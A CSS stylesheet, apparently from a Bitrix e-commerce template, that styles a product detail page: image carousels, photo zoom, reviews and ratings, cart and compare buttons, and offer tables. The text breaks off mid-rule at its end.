#elementTableInfo {
	table-layout: fixed;
	border-collapse: collapse;
	width: 100%;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#elementTableInfo #zoomer {
	position: relative;
}

#elementTableInfo #zoomer > ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png") 0px 0px transparent;
	color: #fff;
	font: 12px/16px "bender", "arial", sans-serif;
	left: -3px;
	padding: 3px 4px;
	position: absolute;
	top: 0px;
	z-index: 33;
}

#catalogElement #extraFixed {
	position: fixed;
	width: 210px;
	float: right;
	top: 0;
	background-color: #F6F6F6;
}

#catalogElement #extraFixed .wrap {
	border: 1px solid #D5D5D5;
}

#catalogElement .stickers {
	position: absolute;
	overflow: hidden;
	clear: both;
	z-index: 10;
	left: 12px;
	bottom: 8px;
	width: 80%;
}

#catalogElement .stickers li {
	display: block;
	float: left;
	width: 25%;
	line-height: 30px;
	height: 30px;
	text-align: left;
}

#catalogElement .stickers li img {
	max-width: 80%;
	max-height: 80%;
	vertical-align: middle;
}

#catalogElement .zoom {
	position: absolute;
	display: block;
	width: 22px;
	height: 22px;
	right: 13px;
	top: 13px;
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) 0 0 no-repeat;
	z-index: 2;
}

#catalogElement .zoom:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -22px 0 no-repeat;
}

#catalogElement  .zoom:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -44px 0 no-repeat;
}

#catalogElement #elementTableInfo > tbody > tr > td:first-child {
	width: 40%;
	text-align: center;
}

#catalogElement #elementTableInfo > tbody > tr > td {
	vertical-align: top;
	width: 60%;
}

#catalogElement  #elementMorePhoto ul li:first-child {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li:nth-child(4n+1) {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li {
	float: left;
	width: 22.7%;
	margin-left: 3%;
	margin-top: 12px;
	position: relative;
}

noindex:-o-prefocus, #elementMorePhoto ul li {
	width: 22.8%;
}

#catalogElement  #elementMorePhoto {
	overflow: hidden;
	position: relative;
}

#catalogElement  #elementMorePhoto span.selected {
	border: 1px solid #B1B1B1;
	position: absolute;
	display: block;
	width: 22.3%;
	top: 12px;
	z-index: 2;
	left: 0%;
	cursor: pointer;
}

#catalogElement #elementMorePhoto ul li a {
	border: 1px solid #f1f1f1;
	display: block;
}

#catalogElement #elementMorePhoto ul li a img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

#catalogElement #elementTableImg {
	border: 1px solid #f1f1f1;
	height: 300px;
	line-height: 300px;
	text-align: center;
	padding: 24px 0px;
	position: relative;
	overflow: hidden;
}

#catalogElement #itworkSlide {
	width: 99999px;
	position: relative;
	left: 0px;
	z-index: 1;
}

#catalogElement #itworkSlide li {
	float: left;
}

#catalogElement #itworkSlide li a {
	display: block;
	height: 300px;
	line-height: 270px;
}

#catalogElement #itworkSlide li a img {
	max-width: 85%;
	max-height: 85%;
	vertical-align: middle;
}

#catalogElement #elementTableImg .prev,
#catalogElement #elementTableImg .next {
	height: 21px;
	width: 21px;
	display: block;
	position: absolute;
	z-index: 2;
}

#catalogElement #elementTableImg .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	right: 36px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement  #elementTableImg .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement  #elementTableImg .next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
	right: 12px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement  #elementTableImg .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional {
	table-layout: fixed;
	border-collapse: collapse;
	width: 97%;
	margin-left: 3%;
}

#catalogElement #propSlider,
#catalogElement #reviewSlider {
	position: relative;
	left: 0;
	width: 99999px;
	overflow: hidden;
}

#catalogElement #propSlider li,
#catalogElement #reviewSlider li {
	float: left;
	display: block;
}

#catalogElement #additional .main {
	vertical-align: top;
}

#catalogElement #additional .main .wrap {
	width: 95%;
	border: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .heading {
	margin: 12px 0px !important;
	padding-left: 8px;
	color: #334add;
	background: transparent;
	line-height: normal;
}

#catalogElement #additional .main .review {
	margin-top: 12px;
}

#catalogElement #additional .main .review .heading {
	padding-left: 12px;
}

#catalogElement #additional .main .review ins {
	color: #000;
	padding-left: 12px;
	font-size: 14px;
	margin-bottom: 6px;
	display: inline-block;
}

#catalogElement #additional .main .review img {
	vertical-align: middle;
	display: inline-block;
	padding-left: 12px;
}

#catalogElement #additional .main .review li {
	line-height: 21px;
	font-size: 14px;
}

#catalogElement #additional .main .review li p {
	padding: 0px 12px;
	color: #333;
	margin: 0;
}

#catalogElement #additional .main .review li p a {
	color: #000;
}

#catalogElement #additional .main .review li p a:hover {
	color: #334add;
}

#catalogElement #additional .main .shortProp {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#catalogElement #additional .main .shortProp tr:nth-child(odd) {
	background-color: #f6f6f6;
}

#catalogElement #additional .main .shortProp td:first-child {
	width: 60%;
}

#catalogElement #additional .main .shortProp td {
	padding: 8px 12px;
	border-bottom: 1px solid #fbfbfb;
}

#catalogElement #additional .main .analog {
	color: #333;
	text-decoration: none;
	padding-bottom: 1px;
	border-bottom: 1px solid #e1e1e1;
}

#catalogElement #additional .main .analog:hover {
	color: #334add;
}

#catalogElement #additional .main .sectional > li {
	padding: 12px 0px;
	border-bottom: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .sectional li img {
	vertical-align: middle;
	max-width: 100px;
}

#catalogElement #additional .main .sectional .shortText {
	font: normal normal 13px "bender" , arial , sans-serif;
	line-height: 21px;
}

#catalogElement #additional .main .reviewLink {
	float: left;
	font-size: 14px;
	color: #334add;
	text-decoration: none;
	margin-left: 100px;
}

#catalogElement #additional .main .reviewLink:hover {
	color: #1b33cc;
}

#catalogElement #additional .main .allProp,
#catalogElement #additional .main .allReview {
	font-size: 14px;
	text-decoration: none;
	color: #334add;
	margin-left: 12px;
	padding-bottom: 1px;
	border-bottom: 1px solid #334add;
	float: left;
	margin: 8px 0px 8px 12px;
}

#catalogElement #additional .main .controls {
	float: right;
	margin: 8px 12px 8px 0px;
}

#catalogElement #additional .main .controls .prev,
#catalogElement #additional .main .controls .next {
	width: 21px;
	height: 21px;
	display: none;
	float: left;
}

#catalogElement #additional .main .controls .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	margin-right: 4px;
}

#catalogElement #additional .main .controls .prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement #additional .main .controls .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement #additional .main .controls .next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
}

#catalogElement #additional .main .controls .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement #additional .main .controls .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional .extra {
	width: 210px;
	vertical-align: top;
	position: relative;
}

#catalogElement #additional .extra .wrap {
	border: 1px solid #D5D5D5;
	background-color: #f6f6f6;
	padding: 0px 0px 12px 0px;
}

#catalogElement #additional .extra .sectional li {
	padding: 12px 0px;
	margin: 0px 12px;
	overflow: hidden;
}

#catalogElement #additional .extra .price {
	font: normal bold 20px "bender" , arial , sans-serif;
	color: #000;
	padding: 18px 0 12px 12px !important;
	border-bottom: 1px solid #e4e4e4;
	background-color: #F6F6F6;
	margin: 0 !important;
	text-align: left;
	position: relative;
}

#catalogElement #additional .extra .price s {
	color: #acacac;
	font-size: 14px;
	position: absolute;
	top: 4px;
	display: block;
	right: 20px;
}

#catalogElement #additional .extra .rat {
	border-bottom: 1px solid #F1F1F1;
}

#catalogElement #additional .extra .rating {
	position: relative;
	top: 0px;
	z-index: 10;
	width: 79px;
	display: block;
	float: left;
}

#catalogElement #additional .extra .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #additional .extra .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #additional .score {
	float: left;
	display: block;
	padding-right: 12px;
}

#catalogElement #additional .available, 
#catalogElement #additional .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	display: block;
	margin: 2px 0px;
}

#catalogElement #additional .available img, 
#catalogElement #additional .noAvailable img, 
#catalogElement #additional .addCompare img {
	vertical-align: middle;
	padding-right: 4px;
}

#catalogElement #additional .available {
	color: #333;
}

#catalogElement #additional .inCart {
	padding-top: 12px !important;
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .addCart,
#catalogElement #additional .addSku {
	background-color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 40px;
	display: block;
	height: 40px;
	color: #fff;
	width: 185px;
	text-decoration: none;
	text-align: center;
	float: none;
	margin: 0;
}

#catalogElement #additional .addCart:hover {
	background: #1b33cc;
}

#catalogElement #additional .addCart:active,
#catalogElement .oneClick:active {
	position: relative;
	top: 1px;
}
#catalogElement #additional .creditBuy,
#catalogElement #additional .fastBay{
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .oneClick{
	color:#fff;
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
}

#catalogElement #additional .oneClick:hover{
	background: #0da9ea;
}

#catalogElement #additional .addCart:active,
#catalogElement .credit:active {
	position: relative;
	top: 1px;
}

#catalogElement #additional .credit {
	color:#fff;
	display: block;
	height: 40px;
	line-height: 15px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
	padding-top: 10px;
}

#catalogElement #additional .credit:hover {
    background: #0da9ea;
}

#catalogElement #additional .compare {
	border-top: 1px solid #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
}

#catalogElement #additional .addCompare {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7F7F7F;
}

#catalogElement #additional .addCompare:hover {
	color: #334add;
}

#catalogElement #additional .addCompare:active {
	position: relative;
	top: 1px;
}

#catalogElement #additional .colors {
	padding-bottom: 6px !important;
}

#catalogElement #additional .colors img {
	vertical-align: middle;
	border: 1px solid #e4e4e4;
}

#catalogElement   #additional .offers span {
	float: left;
	display: block;
}

#catalogElement   #additional .offers {
	padding-bottom: 0px !important;
}

#catalogElement   #additional #itworkSelect_offers {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #F1F1F1;
	width: 110px;
	height: 23px;
	line-height: 21px;
	background-color: #fff;
	color: #000;
	position: absolute;
	top: -4px;
	z-index: 40;
	display: inline-block;
	margin-left: 6px;
}

#catalogElement   #additional #itworkSelect_offers img {
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers:hover {
	color: #111;
}

#catalogElement   #additional #itworkSelect_offers ins {
	display: block;
	line-height: 25px;
	text-decoration: none;
	padding-left: 12px;
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers ins + img {
	position: absolute;
	display: block;
	top: 50%;
	right: 12px;
}

#catalogElement   #additional #itworkSelect_offers ul {
	position: absolute;
	top: 23px;
	z-index: 1000;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color.png") #334add;
	width: 110px;
	left: -1px;
	display: none;
}

#catalogElement   #additional #itworkSelect_offers ul li {
	display: block;
	padding-bottom: 4px;
	padding-top: 4px;
	padding-left: 12px;
	cursor: pointer;
	color: #fff;
	margin: 0 !important;
}

#catalogElement   #additional #itworkSelect_offers ul li:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color2.png") #1b33cc;
}

#catalogElement   #additional .shipping {
	background-color: #ebebeb;
	padding: 6px 0px !important;
}

#catalogElement   #additional .shipping img {
    /*width: 100%;*/
}

#catalogElement   #additional .shipping {
	margin-top: 12px !important;
}

#catalogElement   #additional .shipping span {
	color: #000;
}

#catalogElement   #additional .shipping ins {
	color: #334add;
}

#catalogElement   #additional .shipping img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement   #additional .method {
	border-top: 1px solid #f1f1f1;
	padding-bottom: 0px !important;
}

#catalogElement   #additional .infoText {
	padding-top: 12px !important;
	padding-bottom: 6px !important;
	font-size: 12px;
	color: #696969;
}

#catalogElement .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	margin: 24px 0 0 0;
	background: #f2f2f2;
	line-height: 35px;
	color: #000;
	padding-left: 12px;
}

#catalogElement .description {
	border: 1px solid #f1f1f1;
	padding: 12px;
	font: 14px/21px "bender", "arial", sans-serif;
	color: #222;
}

#catalogElement .offersTable {
	font: 14px/21px "bender", "arial", sans-serif;
	border: 1px solid #F1F1F1;
	border-collapse: collapse;
	table-layout: fixed;
	margin-top: 12px;
	width: 100%;
}

#catalogElement .offersTable .addCart{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png") 0px 0px #334add;
	font: 14px/25px "bender", "arial", sans-serif;
	color: #FFFFFF;
	display: inline-block;
	width: 86px;
	height: 25px;
	text-decoration: none;
}

#catalogElement .offersTable .addCart:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png") 0px 0px #1b33cc;
	color: #fff;
}

#catalogElement .offersTable .addCompare{
	background: #22beff;
	font: 14px/25px "bender", "arial", sans-serif;
	height: 25px;
	color: #fff;
	display: block;
	text-decoration: none;
	width: 90px;
	margin: auto;
}

#catalogElement .offersTable .addCompare:hover{
	background: #0da9ea;
	color: #fff;
}
#catalogElement .offersTable .addCompare img{
	padding-right: 4px;
}

#catalogElement .offersTable th{
	border-right: 1px solid #f1f1f1;
	padding: 8px 8px;
	text-align: center;
	font-weight: normal;
	background: #f9f9f9;
}

#catalogElement .offersTable .names{
	width: 23%;
}

#catalogElement .offersTable .pct{
	width: 100px;
}

#catalogElement .offersTable .mnct{
	width: 100px;
}

#catalogElement .offersTable .ofpr{
	position: relative;
}

#catalogElement .offersTable .ofpr s{
	position: absolute;
	font-size: 12px;
	top: 4px;
	right: 12px;
	color: #ACACAC;
}

#catalogElement .offersTable td{
	text-align: center;
	padding: 8px 8px;
	border-top: 1px solid #f1f1f1;
	border-right: 1px solid #f1f1f1;
	vertical-align: middle;
}

#catalogElement .offersTable tr:nth-child(odd) td {
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
}


#catalogElement .offersTable td a{
	display: block;
	color: #000;
}

#catalogElement .offersTable td a:hover{
	color: #1b33cc;
}

#catalogElement .offersTable td img{
	vertical-align: middle;
}

#catalogElement .offersTable td .offersPic img{
	vertical-align: middle;
	max-height: 60px;
	max-width: 50px;
}

#catalogElement .stats {
	width: 100%;
	padding: 12px;
	border-collapse: collapse;
	table-layout: fixed;
}

#catalogElement .stats .question {
	display: inline-block;
	margin-left: 4px;
	width: 19px;
	height: 19px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") 0 0 transparent;
	vertical-align: middle;
}

#catalogElement .stats .question:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -19px 0 transparent;
}

#catalogElement .stats .question:active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -38px 0 transparent;
}

#catalogElement .stats tr {
	border: 1px solid #e4e4e4;
}

#catalogElement .stats .gray td {
	background-color: #F6F6F6;
}

#catalogElement .stats tr:hover td {
	background: #eee;
}

#catalogElement .stats .cap,
#catalogElement .stats .cap:hover td {
	background-color: #fff !important;
	border: 0 !important;
}

#catalogElement .stats .cap td {
	font-size: 18px;
	color: #334add;
	padding: 12px;
}

#catalogElement .stats td {
	padding: 6px 0px;
}

#catalogElement .stats .name {
	width: 40%;
}

#catalogElement .stats .name span {
	padding: 0px 12px;
}

#catalogElement .stats .analog {
	font-size: 14px;
	text-decoration: none;
	color: #9d9d9d;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 1px;
}

#catalogElement .stats .analog:hover {
	color: #334add;
	border-bottom-color: #334add;
}

#catalogElement .stats .analog:active {
	position: relative;
	top: 1px;
}

#catalogElement .stats .right {
	text-align: right;
	padding-right: 10%;
}

#catalogElement #similarCarousel,
#catalogElement #relatedCarousel {
	display: block;
	overflow: hidden;
	position: relative;
	border: 1px solid #f1f1f1;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft,
#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft:hover,
#catalogElement #relatedCarousel .relatedLeft:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#catalogElement #similarCarousel .similarLeft:active,
#catalogElement #relatedCarousel .relatedLeft:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 0px;
}

#catalogElement #similarCarousel .similarRight:hover,
#catalogElement #relatedCarousel .relatedRight:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#catalogElement #similarCarousel .similarRight:active,
#catalogElement #relatedCarousel .relatedRight:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	width: 99999px;
	position: relative;
}

#catalogElement #similarCarousel li,
#catalogElement #relatedCarousel li {
	float: left;
	margin: 24px 0px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#catalogElement #similarCarousel .wrap,
#catalogElement #relatedCarousel .wrap {
	border: 0;
	text-align: center;
}

#catalogElement #similarCarousel .price,
#catalogElement #relatedCarousel .price {
	float: none !important;
	display: inline-block !important;
	margin-top: 12px !important;
}

#catalogElement #similarCarousel .addCart,
#catalogElement #similarCarousel .addSku,
#catalogElement #relatedCarousel .addCart,
#catalogElement #relatedCarousel .addSku{
	float: none !important;
	display: inline-block !important;
	margin: 10px 0px;
}

#catalogElement .newReview {
	float: right;
	margin-right: 12px;
	color: #334add;
}

#catalogElement .newReview:hover {
	color: #1b33cc;
}

#catalogElement #reviews > li {
	margin-bottom: 24px;
	border: 1px solid #f1f1f1;
	padding: 24px;
	overflow: hidden;
	position: relative;
}

#catalogElement #reviews li li {
	padding: 3px 0;
}

#catalogElement #reviews li li .name {
	display: inline-block;
	margin-bottom: 6px;
	color: #334add;
	font-size: 16px;
}

#catalogElement #reviews .controls {
	background: #f4f4f4;
	position: absolute;
	bottom: 12px;
	right: 12px;
	height: 35px;
	line-height: 35px;
	width: 260px;
	text-align: center;
}

#catalogElement #reviews .controls a {
	text-decoration: none;
}

#catalogElement #reviews .controls a:active {
	position: relative;
	top: 1px;
}

#catalogElement #reviews .controls .good {
	color: #334add;
	margin-right: 4px;
}

#catalogElement #reviews .controls .good:hover {
	color: #1b33cc;
}

#catalogElement #reviews .controls .bad {
	color: #ff0000;
}

#catalogElement #reviews .controls .bad:hover {
	color: #9d9d9d;
}

#catalogElement #reviews p {
	color: #666;
	line-height: 21px;
	margin: 0;
}

#catalogElement #reviews .comment {
	clear: both;
}

#catalogElement #reviews .label {
	line-height: 21px;
	margin-right: 6px;
}

#catalogElement #reviews .rating {
	display: inline-block;
	position: relative;
	top: -3px;
	width: 79px;
}

#catalogElement #reviews .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: -9px;
}

#catalogElement #reviews .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #reviews small {
	margin-left: 12px;
	color: #7f7f7f;
	float: right;
	display: inline-block;
	background: #f4f4f4;
	padding: 6px;
}

#catalogElement #reviews .hide {
	display: none;
}

#showallReviews {
	display: block;
	width: 170px;
	background: #f3f3f3;
	color: #000;
	text-decoration: none;
	height: 35px;
	line-height: 35px;
	text-align: center;
	margin-top: -12px;
}

#catalogElement #newReview {
	margin: 12px 0px;
}

#catalogElement #newReview .heading {
	background: transparent;
	padding: 0px 12px 12px;
	margin: 0;
	color: #334add;
	font-size: 18px;
}

#catalogElement #newReview ins {
	margin: 12px 0 42px 0;
	display: block;
	font-size: 16px;
}

#catalogElement #newReview #newRating {
	position: relative;
}

#catalogElement #newReview .rating {
	left: 125px;
	position: absolute;
	top: -3px;
	width: 150px;
	z-index: 10;
	cursor: pointer;
}

#catalogElement #newReview .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 0px transparent;
	height: 22px;
	width: 150px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #newReview .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 -22px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #newReview .usedSelect {
	overflow: hidden;
	clear: both;
}

#catalogElement #newReview .usedSelect li {
	float: left;
	margin-right: 12px;
	margin-bottom: 12px;
}

#catalogElement #newReview .usedSelect li a {
	border: 1px solid #E4E4E4;
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 14px;
	color: #000;
	padding: 0px 12px;
	text-decoration: none;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview .usedSelect li a:hover {
	color: #696969;
}

#catalogElement #newReview .usedSelect li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .usedSelect li a.selected {
	background: #1b33cc;
	color: #fff;
}

#catalogElement #newReview table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
	border: 1px solid #F1F1F1;
	padding: 12px;
}

#catalogElement #newReview table td {
	vertical-align: top;
	width: 50%;
	padding: 12px;
}

#catalogElement #newReview label {
	display: block;
	margin: 12px 0;
}

#catalogElement #newReview textarea {
	border: 1px solid #E4E4E4;
	resize: none;
	height: 90px;
	width: 88%;
	padding: 1%;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview textarea:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview input {
	border: 1px solid #E4E4E4;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	height: 35px;
	width: 63%;
	padding-left: 1%;
	display: inline-block;
	margin-bottom: 12px;
	vertical-align: top;
}

#catalogElement #newReview input:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview .submit {
	display: inline-block;
	background: #1b33cc;
	color: #fff;
	text-decoration: none;
	text-align: center;
	height: 35px;
	vertical-align: middle;
	line-height: 35px;
	margin-left: 3%;
	width: 23%;
}

#catalogElement #newReview .submit:hover {
	background: #1b33cc;
}

#catalogElement #newReview .submit:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .reviewError {
	border: 1px solid #F1F1F1;
	overflow: hidden;
	padding: 24px;
	margin-top: 24px;
}

#catalogElement #newReview .reviewError .cap {
	color: #334add;
	font-size: 16px;
}

#catalogElement #newReview .reviewError img {
	vertical-align: middle;
	float: left;
	margin-right: 24px;
}

#zoomPhoto {
	background-color: #fff;
	box-shadow: 1px 1px 12px #000;
	border-radius: 4px;
	height: 600px;
	width: 1001px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -300px;
	margin-left: -500px;
	z-index: 500;
	display: none;
}

#zoomPrev,
#zoomNext {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#zoomPrev {
